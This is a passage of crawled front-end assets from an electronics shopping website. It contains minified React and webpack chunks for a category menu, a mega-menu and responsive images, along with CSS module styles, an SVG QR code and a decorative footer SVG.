item-loaded-bUN",placeholder:"item-placeholder-1Z2",wishlistButton:"item-wishlistButton-18n",listView:"item-listView-2NP",contentWrapper:"item-contentWrapper-2Du",rightWrapper:"item-rightWrapper-3h0",checkboxWrapper:"item-checkboxWrapper-3IA",middleWrapper:"item-middleWrapper-2ta",features:"item-features-3BD",featuresItem:"item-featuresItem-1_y",stockStatus:"item-stockStatus-2PE",listingView:"item-listingView-1DC",gridView:"item-gridView-19N",item_main_wrap:"item-item_main_wrap-1Pg",add_to_compare:"item-add_to_compare-2ZF",loading:"item-loading-31F",compare_input:"item-compare_input-1tr",compare_title:"item-compare_title-1uG",checkmark:"item-checkmark-29Z",preBookBtn:"item-preBookBtn-2DG",comming_soon_label:"item-comming_soon_label-28N",productLabels:"item-productLabels-3hP"}},w69d:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".newTag-newTag-3Ou{\n    min-width: 38px;\n    max-width: 100%;\n    height: 16px;\n    padding: 3px 6px;\n    color: #fff;\n    font-weight: 500;\n    background-color: #0B71C2;\n    line-height: 1;\n    font-size: 11px;\n    border-radius: 2px;\n    text-transform: capitalize;\n    pointer-events: all;\n    display: block;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    /* position: absolute;\n    left: 7px;\n    top: 7px;\n    z-index: 1; */\n}\n.rtl .newTag-newTag-3Ou{\n    /* right: 7px;\n    left: auto; */\n}\n.newTag-newTag-3Ou:empty{\n    display: none;\n}\n.newTag-newTag-3Ou::after {\n    width: 0px;\n    height: 0px;\n    border-top: 12px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-left: 7px solid #0B71C2;\n    position: absolute;\n    /* content: ''; */\n    right: -5px;\n    bottom: 0;\n    transition: .3s all ease-in-out;\n}\n.newTag-newTag-3Ou::before {\n    width: 0px;\n    height: 0px;\n    border-top: 12px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-left: 7px solid #0B71C2;\n    position: absolute;\n    /* content: ''; */\n    right: -5px;\n    top: 0;\n    transition: .3s all ease-in-out;\n    transform: scaleY(-1);\n}\n\n\n.rtl .newTag-newTag-3Ou::after{\n    transform: scaleX(-1);\n    left: -5px;\n    right: auto;\n}\n.rtl .newTag-newTag-3Ou::before{\n    transform: scaleX(-1) scaleY(-1);\n    left: -5px;\n    right: auto;\n}",""]),e.locals={newTag:"newTag-newTag-3Ou"}}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/02-v4V.svg
body_size: 1597
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect id="qr_background" x="0" y="0.2" class="st0" width="54.9" height="54.9"/>
<path id="qr_dark_pixels" class="st1" d="M15.5,1.6h1.4v2.8h-1.4V1.6z M18.3,1.6h2.8V3h-2.8V1.6z M24,1.6h2.8V3h-1.4v2.8H24V4.4
	h-2.8V3H24V1.6z M28.2,1.6h1.4V3h-1.4V1.6z M33.8,1.6h1.4V3h-1.4V1.6z M38,1.6h1.4V3H38V1.6z M40.9,1.6h1.4V3h-1.4V1.6z M12.7,3h1.4
	v1.4h-1.4V3z M26.8,3h1.4v4.2h-2.8V5.8h1.4V3z M32.4,3h1.4v1.4h1.4v1.4h4.2V3h1.4v2.8h1.4v5.6h-1.4v-1.4h-1.4V8.7h1.4V7.3h-1.4v1.4
	H38V7.3h-1.4v1.4h-2.8V7.3h-1.4V5.8H31V4.4h1.4V3z M35.2,3h1.4v1.4h-1.4V3z M18.3,4.4h1.4v1.4h1.4v1.4h1.4v1.4H24v1.4h-1.4v2.8H24
	v1.4h-1.4v1.4H24v1.4h-1.4v2.8h2.8v1.4h2.8v4.2h-2.8v-1.4h1.4v-1.4H24v1.4h-2.8v-1.4h1.4v-1.4h-1.4V8.7h-1.4V7.3h-1.4V4.4z
	 M12.7,5.8h4.2v1.4h-1.4v2.8h-1.4v1.4h-1.4V8.7h1.4V7.3h-1.4V5.8z M22.6,5.8H24v1.4h-1.4V5.8z M29.6,5.8H31v1.4h-1.4V5.8z M24,7.3
	h1.4v1.4H24V7.3z M28.2,7.3h1.4v1.4h-1.4V7.3z M16.9,8.7h2.8v2.8h-1.4v-1.4h-1.4V8.7z M25.4,8.7h2.8v5.6h-2.8v-1.4h1.4v-2.8h-1.4
	V8.7z M29.6,8.7h2.8v1.4H31v1.4h1.4v1.4H31v1.4h-1.4V8.7z M36.6,8.7H38v1.4h-1.4V8.7z M15.5,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4h-1.4
	v1.4h-1.4v1.4h1.4v2.8h1.4v1.4h-1.4v1.4h-1.4v-2.8h-2.8v-1.4H8.5v-1.4h4.2v-1.4H9.9v-1.4h4.2v-1.4h1.4V10.1z M24,10.1h1.4v2.8H24
	V10.1z M32.4,10.1h1.4v1.4h-1.4V10.1z M35.2,10.1h1.4v1.4h-1.4V10.1z M38,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4H38V10.1z M1.5,12.9h7v2.8
	H7.1v-1.4H4.3v2.8H2.9v-1.4H1.5V12.9z M32.4,12.9H38v2.8h2.8v-1.4h1.4v1.4h2.8v1.4h2.8v-4.2h1.4v1.4h1.4v-1.4h1.4v2.8h-1.4v1.4h-1.4
	v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v-2.8h-2.8v-2.8h-2.8v-1.4h-1.4v1.4h-1.4v-1.4h-2.8v-1.4h-1.4v2.8h-4.2v1.4H31v-1.4h1.4v-1.4H31
	v-1.4h1.4v-1.4h1.4v1.4h1.4v1.4H38v-1.4h-1.4v-2.8h-1.4v1.4h-1.4v-1.4h-1.4V12.9z M42.3,12.9h1.4v1.4h-1.4V12.9z M45.1,12.9h1.4v2.8
	h-1.4V12.9z M15.5,14.3h1.4v1.4h-1.4V14.3z M18.3,14.3h1.4v1.4h-1.4V14.3z M28.2,14.3h1.4v1.4h-1.4V14.3z M26.8,15.7h1.4v1.4h-1.4
	V15.7z M29.6,15.7H31v1.4h-1.4V15.7z M52.1,15.7h1.4v1.4h-1.4V15.7z M1.5,17.1h1.4v8.4H1.5V17.1z M5.7,17.1h1.4v1.4H5.7V17.1z
	 M18.3,17.1h1.4v2.8h-1.4V17.1z M24,17.1h1.4v1.4H24V17.1z M50.7,17.1h1.4v1.4h-1.4V17.1z M4.3,18.5h1.4v1.4H4.3V18.5z M9.9,18.5
	h1.4v1.4H9.9V18.5z M25.4,18.5h2.8v1.4h-2.8V18.5z M29.6,18.5H31v1.4h-1.4V18.5z M52.1,18.5h1.4v1.4h-1.4V18.5z M28.2,19.9h1.4v1.4
	h-1.4V19.9z M45.1,19.9h1.4v1.4h1.4v1.4h-1.4v1.4h-1.4V19.9z M4.3,21.3h1.4v1.4H4.3V21.3z M8.5,21.3h4.2v4.2h1.4v-1.4h2.8v-2.8h4.2
	v1.4h-2.8v2.8h-1.4v2.8h-1.4v-1.4h-1.4v1.4h1.4v1.4h-4.2v-1.4h1.4v-1.4h-1.4v-1.4H9.9v1.4h1.4v1.4H9.9v1.4H8.5v-4.2H7.1v1.4H5.7v1.4
	H4.3v-4.2h7v-1.4H8.5V21.3z M38,21.3h5.6v1.4h-1.4v1.4h-1.4v1.4h-5.6v-1.4h-1.4v1.4h-1.4v-1.4H31v2.8h-2.8v-1.4h1.4v-2.8h7v1.4h2.8
	v-1.4H38V21.3z M47.9,22.7h1.4v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v1.4h1.4v4.2h-1.4v1.4h1.4V41h-1.4v-1.4h-1.4v-1.4h-1.4v-1.4h-2.8
	v-1.4h-1.4v-4.2h1.4v1.4h1.4v-1.4h1.4V34h-1.4v1.4h4.2V34h-1.4v-2.8h-1.4v-1.4h2.8v-1.4h-2.8v-2.8h-2.8v-1.4h1.4V22.7z M42.3,24.1
	h2.8v1.4h-2.8V24.1z M18.3,25.5h2.8v1.4h1.4v-1.4h2.8v1.4h1.4v1.4h-1.4v1.4h2.8v1.4h-2.8v1.4H24V34h-1.4v-2.8H24v-2.8h-2.8v1.4h-1.4
	v1.4h-1.4v-2.8h1.4v-1.4h-1.4V25.5z M33.8,25.5h1.4v1.4h-1.4V25.5z M40.9,25.5h1.4v1.4h-1.4V25.5z M45.1,25.5h1.4v1.4h1.4v4.2h-1.4
	v-1.4h-1.4v-1.4h-1.4v-1.4h1.4V25.5z M31,26.9h1.4v2.8H31V26.9z M38,26.9h2.8v1.4h-1.4v1.4h2.8v-1.4h1.4v1.4h1.4v1.4h-2.8v1.4h1.4
	v2.8h1.4v1.4h-2.8v-1.4h-1.4V34H38v-2.8h-1.4v-1.4H38V26.9z M39.4,31.2h1.4v1.4h-1.4V31.2z M1.5,28.4h1.4v2.8h1.4V34H1.5V28.4z
	 M28.2,28.4h1.4v1.4h-1.4V28.4z M9.9,29.8h1.4v1.4H9.9V29.8z M15.5,29.8h1.4v1.4h-1.4V29.8z M21.2,29.8h1.4v1.4h-1.4V29.8z
	 M29.6,29.8H31V34h-1.4v-1.4h-1.4v-1.4h1.4V29.8z M32.4,29.8h2.8v1.4h1.4V34h-1.4v-1.4h-1.4v-1.4h-1.4V29.8z M11.3,31.2h2.8v1.4
	h-1.4v4.2H7.1v-1.4h4.2V34H9.9v-1.4h1.4V31.2z M5.7,32.6h2.8V34H7.1v1.4H5.7V32.6z M14.1,32.6h1.4v4.2h1.4v2.8h-1.4v-1.4h-1.4V32.6z
	 M16.9,32.6h2.8V34h-1.4v2.8h-1.4V32.6z M26.8,32.6h1.4V34h-1.4V32.6z M32.4,32.6h1.4v4.2h1.4v1.4h-2.8V41H31v-1.4h-1.4v-1.4h-1.4
	v-1.4h4.2v-1.4H31V34h1.4V32.6z M21.2,34h1.4v1.4h-1.4V34z M24,34h1.4v1.4H24V34z M1.5,35.4h1.4v7H1.5V35.4z M25.4,35.4h2.8v1.4
	h-1.4v1.4h-1.4V41H24v1.4h-2.8V41h1.4v-1.4h-1.4V41h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4v-1.4h4.2v1.4H24v-1.4h1.4V35.4z M35.2,35.4
	h4.2v1.4h-4.2V35.4z M4.3,36.8h1.4v1.4H4.3V36.8z M40.9,36.8h1.4v1.4h-1.4V36.8z M45.1,36.8h1.4v1.4h2.8v1.4h-2.8V41h-5.6v1.4H38
	v1.4h-1.4v-1.4h-1.4v1.4h-1.4V41h1.4v-1.4h1.4V41H38v-1.4h1.4v-1.4h1.4v1.4h1.4v-1.4h1.4v1.4h1.4V36.8z M7.1,38.2h4.2v1.4H7.1V38.2z
	 M26.8,38.2h1.4v1.4h1.4v2.8H31v2.8h-1.4v-1.4h-2.8v-1.4h-1.4V41h1.4V38.2z M4.3,39.6h2.8v2.8H4.3V39.6z M11.3,39.6h2.8V41h-1.4v1.4
	H8.5V41h2.8V39.6z M14.1,41h2.8v2.8h2.8v1.4h-1.4v2.8h-4.2v2.8h1.4v1.4h-1.4v1.4h-1.4v-7h1.4v-1.4h1.4v1.4h1.4v-1.4h-1.4v-1.4h-1.4
	v1.4h-1.4v-2.8h1.4V41z M47.9,41h2.8v1.4h-1.4v1.4h-1.4V41z M24,42.4h1.4v1.4h1.4v1.4h-1.4v1.4h1.4v1.4h1.4v-1.4h1.4v1.4H31v-2.8
	h1.4v1.4h1.4v-1.4h1.4v2.8h1.4v-1.4H38v-1.4h1.4v1.4h1.4v1.4H38v1.4h-4.2v1.4h-1.4v1.4H31v-2.8h-2.8v1.4h1.4v1.4h-2.8v-2.8h-1.4
	v-1.4H24v-1.4h-2.8v-1.4h1.4v-1.4H24V42.4z M32.4,43.8h1.4v1.4h-1.4V43.8z M50.7,43.8h2.8v1.4h-2.8V43.8z M26.8,45.2h1.4v1.4h-1.4
	V45.2z M49.3,46.6h1.4v1.4h2.8v5.6h-8.4v-1.4h1.4v-1.4h2.8v1.4h2.8v-1.4h-1.4v-1.4h-4.2v-1.4h2.8V46.6z M18.3,48.1h4.2v1.4H24v1.4
	h1.4v1.4h-2.8v-1.4h-1.4v1.4h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4V48.1z M40.9,48.1h1.4v1.4h-1.4V48.1z M43.7,48.1h1.4v1.4h-1.4V48.1z
	 M38,49.5h2.8v1.4H38V49.5z M45.1,49.5h1.4v1.4h-1.4V49.5z M33.8,50.9h2.8v1.4h-2.8V50.9z M40.9,50.9h2.8v2.8h-1.4v-1.4h-1.4V50.9z
	 M21.2,52.3h1.4v1.4h-1.4V52.3z M25.4,52.3h1.4v1.4h-1.4V52.3z M29.6,52.3H31v1.4h-1.4V52.3z M32.4,52.3h1.4v1.4h-1.4V52.3z
	 M36.6,52.3h2.8v1.4h-2.8V52.3z"/>
<path id="qr_squares" class="st1" d="M1.5,1.6h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V1.6L1.5,1.6L1.5,1.6z M2.9,3h7l0,0l0,0v7l0,0
	l0,0h-7l0,0l0,0V3L2.9,3L2.9,3z M4.3,4.4h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V4.4L4.3,4.4L4.3,4.4z M43.7,1.6h9.8l0,0l0,0v9.8l0,0
	l0,0h-9.8l0,0l0,0V1.6L43.7,1.6L43.7,1.6z M45.1,3h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V3L45.1,3L45.1,3z M46.5,4.4h4.2l0,0l0,0v4.2l0,0
	l0,0h-4.2l0,0l0,0V4.4L46.5,4.4L46.5,4.4z M1.5,43.8h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V43.8L1.5,43.8L1.5,43.8z M2.9,45.2h7l0,0
	l0,0v7l0,0l0,0h-7l0,0l0,0V45.2L2.9,45.2L2.9,45.2z M4.3,46.6h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V46.6L4.3,46.6L4.3,46.6z
	 M40.9,41h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V41L40.9,41L40.9,41z M42.3,42.4h4.2l0,0l0,0v4.2l0,0l0,0h-4.2l0,0l0,0V42.4L42.3,42.4
	L42.3,42.4z M43.7,43.8h1.4l0,0l0,0v1.4l0,0l0,0h-1.4l0,0l0,0V43.8L43.7,43.8L43.7,43.8z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/75.ca4f6f800f4f5ccfb343.js
body_size: 219
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[75],{x3Ps:function(e,n,r){"use strict"
r.r(n)
var a,t=r("q1tI"),l=r.n(t),o=r("55Ip"),u=r("QzYC"),c=r("VkAN"),i=r.n(c),s=r("VX74"),d=Object(s.gql)(a||(a=i()(["\nquery getAllCategories{\n    Allcategories {\n      id\n      name\n      url\n    }\n  }\n"]))),g=r("QqLL"),m=r("wc1b")
n.default=l.a.memo(function AllCategoriesMenu(e){var n=function useAllCategoriesMenu(){var e=Object(s.useQuery)(d),n=e.loading,r=e.error,a=e.data,l=e.client
return{loading:n,error:r,data:Object(t.useMemo)(function(){if(a)return a},[a]),client:l}}(),r=n.loading,a=n.error,c=n.data,i=n.client,b=Object(g.a)(e.classes)
return l.a.createElement("ul",{className:b.menuLinkWrapper},r&&"loading",a&&a.message,c&&c.Allcategories.map(function(n){return l.a.createElement("li",{key:n.id,onMouseOver:function onMouseOver(){return i&&i.query({query:m.a,variables:{url:"/".concat(n.url)}})}},l.a.createElement(o.b,{onClick:e.handleClose,to:Object(u.a)("/".concat(n.url))},n.name))}))})}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/63.ccbb94d5ca286a6d6523.js
body_size: 2623
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[63],{"9l4s":function(e,t,a){"use strict"
a.r(t)
var n=a("q1tI"),r=a.n(n),o=a("RAtf"),c=a("55Ip"),l=a("QzYC"),i=a("gZgt"),s=a("QqLL"),d=a("wc1b"),u=function RightContent(e){var t=e.content,a=e.client,n=e.handleClose,o=Object(s.a)(e.classes),c=t.block_title,l=t.content
return r.a.createElement("div",{className:o.megaMenuRight},c&&r.a.createElement("h3",null,c),r.a.createElement("div",{className:o.megaMenuRightInner},l.map(function(e){return r.a.createElement(h,{key:e.id,product:e,classes:o,client:a,handleClose:n})})))},h=function Product(e){var t=e.product,a=e.client,n=e.handleClose,o=t.images_other,u=t.images,h=t.title,p=t.subtitle,m=t.offer_text,g=t.link,y=Object(s.a)(e.classes)
return r.a.createElement(c.b,{to:Object(l.a)("/".concat(g)),onClick:n,className:y.megaMenuRightLink,onMouseOver:function onMouseOver(){return a&&a.query({query:d.a,variables:{url:"/".concat(g)}})}},r.a.createElement("div",{className:y.megaMenuRightInnner},r.a.createElement(i.a,{resource:{webp:u,jpeg:o},alt:h,classes:{container:y.container,loaded:y.loaded,image:y.image}}),h&&r.a.createElement("h4",null,h),p&&r.a.createElement("h5",null,p),m&&r.a.createElement("p",null,m)))}
t.default=function HoverMenu(e){var t=e.children,a=e.handleClose,n=e.right_sidebar_content,i=e.client,h=Object(s.a)(e.classes)
return r.a.createElement("div",{className:h.megaMenuMain},r.a.createElement("div",{className:h.megaMenuLeft},t.content.map(function(e){return r.a.createElement("ul",{key:e.id},r.a.createElement("strong",null,r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i})),e.children&&e.children.content&&e.children.content.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i,newClass:e.special_category?"special":""}))}),e.children&&e.children.special_category&&e.children.special_category.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(c.b,{onClick:a,to:Object(l.a)("/".concat(e.link)),className:"View All"===e.name?"".concat(h.viewAll," ").concat(h.special):"".concat(h.special),onMouseOver:function onMouseOver(){return i&&i.query({query:d.a,variables:{url:"/".concat(e.link)}})}},e.name))}))})),0!==n.content.length&&r.a.createElement(u,{content:n,classes:h,client:i,handleClose:a}))}},Ki58:function(e,t,a){"use strict"
a.d(t,"a",function(){return n})
var n=function strictlyShowImage(){var e=document.createElement("canvas")
return!(!e.getContext||!e.getContext("2d"))&&0==e.toDataURL("image/webp").indexOf("data:image/webp")}},en72:function(e,t,a){(t=e.exports=a("JPst")(!1)).push([e.i,".picture-root-2JT {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n     font-size: 0%;\n}\n\n.picture-container-3YO {\n    position: relative;\n}\n\n.picture-image-9Ik {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.picture-loaded-2gT {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.picture-notLoaded-1df {\n    visibility: hidden;\n}\n\n.picture-placeholder-3g6 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\n.picture-placeholder_layoutOnly-312 {\n    background-color: unset;\n    \n}\n\n/* .root > img{\n    opacity: 0;\n} */\n\n.picture-root-2JT > picture img{\n    opacity: 0;\n}\n.picture-root-2JT > picture img.loaded{\n    opacity: 1;\n}",""]),t.locals={root:"picture-root-2JT",container:"picture-container-3YO",image:"picture-image-9Ik",loaded:"picture-loaded-2gT",notLoaded:"picture-notLoaded-1df picture-loaded-2gT",placeholder:"picture-placeholder-3g6",placeholder_layoutOnly:"picture-placeholder_layoutOnly-312 picture-placeholder-3g6"}},gZgt:function(e,t,a){"use strict"
var n=a("pVnL"),r=a.n(n),o=a("QILm"),c=a.n(o),l=a("q1tI"),i=a.n(l),s=a("T6z5"),d=a("MfPP"),u=a("3Y6b"),h=["alt","className","handleError","handleLoad","height","src","width"],p=i.a.memo(function SimpleImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.src,d=e.width,u=c()(e,h)
return i.a.createElement("img",r()({loading:"lazy"},u,{alt:t,className:a,height:l,onError:n,onLoad:o,src:s,width:d}))}),m=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],g=function PlaceholderImage(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.imageHasError,s=e.imageIsLoaded,d=e.src,h=e.width,g=c()(e,m),y=Object(u.a)({displayPlaceholder:n,imageHasError:l,imageIsLoaded:s}).shouldRenderPlaceholder?a.placeholder:a.placeholder_layoutOnly,b="".concat(a.image," ").concat(y)
return i.a.createElement(p,r()({loading:"eager",height:o,width:h},g,{alt:t,className:b,src:d}))}
g.defaultProps={src:d.a}
var y=i.a.memo(g),b=function useResourceImage(e){e.generateSrcset
var t=e.generateUrl,a=e.height,n=e.resource,r=e.type,o=e.width,c=(e.widths,e.ratio,e.has2x),i=n.url,s=n.url2x
return{src:Object(l.useMemo)(function(){return null==i?"":t(i,r)(o,a)},[t,a,i,r,o]),src2x:Object(l.useMemo)(function(){return c&&void 0!==i?t(s,r)(o,a):""},[t,a,s,r,o,c])}},w=a("C/2Q"),E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],f=function ResourceImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.resource,d=e.type,u=e.width,h=e.widths,p=e.ratio,m=c()(e,E),g=b({generateSrcset:w.b,generateUrl:w.c,height:l,resource:s,type:d,width:u,widths:h,ratio:p}),y=(g.sizes,g.src)
g.srcSet
return i.a.createElement("img",r()({loading:"lazy"},m,{alt:t,className:a,onError:n,onLoad:o,src:y.split("?")[0],width:u}))}
f.defaultProps={type:"image-product"}
var v=i.a.memo(f),k=a("QqLL"),L=a("Ki58"),x=a("LboF"),O=a.n(x),j=a("en72"),I=a.n(j),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(O()(I.a,P),I.a.locals||{}),S={mobile:100,ipad:480,laptop:1024,desktop:1450},_=["desktop","laptop","ipad","mobile"],C=function Source(e){var t=e.srcset,a=e.sourceKey,n=e.has2x,r=e.height,o=e.type,c=e.width,l=e.widths,s=e.isSupportWebp,d=b({generateSrcset:w.b,generateUrl:w.c,height:r,resource:t,has2x:n,type:o,width:c,widths:l}),u=1==s?"image/webp":"image/jpeg",h=d.src,p=d.src2x
if(n){var m=[h.split("?")[0],p.split("?")[0]+" 2x"]
return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(m.join(", "))})}return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(h.split("?")[0])})}
C.defaultProps={type:"image-product"}
var M=C,T=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio","isSupportWebp"],R=function getSource(e,t,a,n,r){switch(!0){case!!n[e]:return i.a.createElement(M,{key:a,has2x:!0,srcset:{url:t,url2x:n[e]},sourceKey:a,isSupportWebp:r})
case!!n[a]:return i.a.createElement(M,{key:a,has2x:!1,srcset:{url:t},sourceKey:a,isSupportWebp:r})
default:return null}},q=function Picture(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.onError,d=e.onLoad,u=e.placeholder,h=e.resource,m=h.webp,g=h.jpeg,b=e.src,w=e.type,E=e.width,f=e.widths,x=e.ratio,O=e.isSupportWebp,j=c()(e,T),I=!0===Object(L.a)()?m.mobile:g.mobile,P=!0===Object(L.a)()?m:g,S=Object(s.b)({onError:l,onLoad:d,width:E,widths:f,height:o,ratio:x}),C=S.handleError,q=S.handleImageLoad,z=S.hasError,J=S.isLoaded,W=S.resourceWidth,H=S.resourceHeight,K=Object(k.a)(N,a),Q="".concat(K.root," ").concat(K.container),U=J?"".concat(K.loaded," loaded"):K.notLoaded,Y="".concat(K.image," ").concat(U),A=b?i.a.createElement(p,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,src:b,width:E},j)):i.a.createElement(v,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,resource:{url:I},type:w,width:W,widths:f,ratio:x},j)),F=_.map(function(e){return function has2X(e,t,a){var n=t[e]
switch(e){case"mobile":return R("mobile_2x",t[e],e,t,a)
case"ipad":return R("ipad_2x",t[e],e,t,a)
case"desktop":return R("desktop_2x",t[e],e,t,a)
case"laptop":return R("laptop_2x",t[e],e,t,a)
default:return null!=t[e]&&null!=t[e]?i.a.createElement(M,{key:e,has2x:!1,srcset:{url:n},sourceKey:e,isSupportWebp:a}):null}}(e,P,O)})
return i.a.createElement("div",{className:Q},i.a.createElement(y,r()({alt:t,classes:K,displayPlaceholder:n,height:o,imageHasError:z,imageIsLoaded:J,src:u,width:W},j)),i.a.createElement("picture",null,F,A))}
q.defaultProps={displayPlaceholder:!0,ratio:w.a}
t.a=i.a.memo(q)}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/bg-footer-KPe.svg
body_size: 6211
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" height="207" viewBox="0 0 1920 207">
  <defs>
    <linearGradient id="linear-gradient" x1="1.097" y1="0.735" x2="0.339" y2="-0.458" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd930a"/>
      <stop offset="1" stop-color="#0b71c2"/>
    </linearGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_13970" data-name="Rectangle 13970" width="1920" height="207" transform="translate(0 8152)" fill="url(#linear-gradient)"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_4517" data-name="Mask Group 4517" transform="translate(0 -8152)" clip-path="url(#clip-path)">
    <g id="Group_27438" data-name="Group 27438" transform="translate(2018.949 8448.736) rotate(180)" opacity="0.154" style="mix-blend-mode: overlay;isolation: isolate">
      <path id="Path_32669" data-name="Path 32669" d="M-92.312,566.06l8.524-14.765h-17.049Z" transform="translate(412.503 -354.657)"/>
      <path id="Path_32670" data-name="Path 32670" d="M-73.313,569.884l-8.459-14.651-8.458,14.651Z" transform="translate(494.935 -300.491)"/>
      <path id="Path_32671" data-name="Path 32671" d="M-71.225,565.877l8.4-14.55h-16.8Z" transform="translate(460.017 -430.841)"/>
      <path id="Path_32688" data-name="Path 32688" d="M-94.017,570.237l-8.748-15.154-8.748,15.154Z" transform="translate(494.053 -321.383)"/>
      <path id="Path_32689" data-name="Path 32689" d="M-81.461,585.11l9.02-15.623H-90.481Z" transform="translate(494.624 -282.893)"/>
      <path id="Path_32690" data-name="Path 32690" d="M-52.156,569.884l-8.462-14.651-8.459,14.651Z" transform="translate(426.509 -300.491)"/>
      <path id="Path_32691" data-name="Path 32691" d="M-50.108,565.778l8.333-14.433H-58.442Z" transform="translate(392.364 -305.292)"/>
      <path id="Path_32709" data-name="Path 32709" d="M-135.788,562.945l6.408-11.1H-142.2Z" transform="translate(667.132 -304.679)"/>
      <path id="Path_32710" data-name="Path 32710" d="M-117.01,568.8l-7.565-13.1-7.565,13.1Z" transform="translate(467.236 -420.659)"/>
      <path id="Path_32711" data-name="Path 32711" d="M-102.289,585.988l9.613-16.654H-111.9Z" transform="translate(562.725 -283.083)"/>
      <path id="Path_32712" data-name="Path 32712" d="M-91.721,581.208l-4.919-8.521-4.918,8.521Z" transform="translate(571.607 -345.943)"/>
      <path id="Path_32713" data-name="Path 32713" d="M-61.68,589.031-70.82,573.2l-9.137,15.829Z" transform="translate(516.348 -319.638)"/>
      <path id="Path_32714" data-name="Path 32714" d="M-60.542,584.492l8.6-14.9h-17.2Z" transform="translate(426.433 -282.759)"/>
      <path id="Path_32715" data-name="Path 32715" d="M-32.389,568.8l-7.568-13.106L-47.522,568.8Z" transform="translate(358.576 -299.922)"/>
      <path id="Path_32716" data-name="Path 32716" d="M-29.7,563.795l6.988-12.1H-36.685Z" transform="translate(324.683 -304.863)"/>
      <path id="Path_32738" data-name="Path 32738" d="M-158.561,558.632l3.485-6.034h-6.97Z" transform="translate(737.177 -303.745)"/>
      <path id="Path_32739" data-name="Path 32739" d="M-141.9,565.877l-5.159-8.94-5.162,8.94Z" transform="translate(702.036 -298.388)"/>
      <path id="Path_32740" data-name="Path 32740" d="M-124.158,584.071l8.312-14.4h-16.627Z" transform="translate(631.867 -282.667)"/>
      <path id="Path_32741" data-name="Path 32741" d="M-103.1,589.732-112.81,572.9l-9.714,16.828Z" transform="translate(601.882 -319.841)"/>
      <path id="Path_32742" data-name="Path 32742" d="M-42.337,587.609l-7.971-13.8-7.972,13.8Z" transform="translate(392.202 -302.796)"/>
      <path id="Path_32743" data-name="Path 32743" d="M-40.3,582.065l6.955-12.042H-47.248Z" transform="translate(358.914 -282.233)"/>
      <path id="Path_32744" data-name="Path 32744" d="M-15.1,565.781l-5.078-8.8-5.081,8.8Z" transform="translate(291.523 -298.336)"/>
      <path id="Path_32745" data-name="Path 32745" d="M29.333,565.781l-5.078-8.8-5.081,8.8Z" transform="translate(162.708 -300.296)"/>
      <path id="Path_32746" data-name="Path 32746" d="M-10.355,558.965l3.709-6.426h-7.418Z" transform="translate(268.776 -327.962)"/>
      <path id="Path_32770" data-name="Path 32770" d="M-167.3,562.545l-2.421-4.19-2.424,4.19Z" transform="translate(771.976 -296.637)"/>
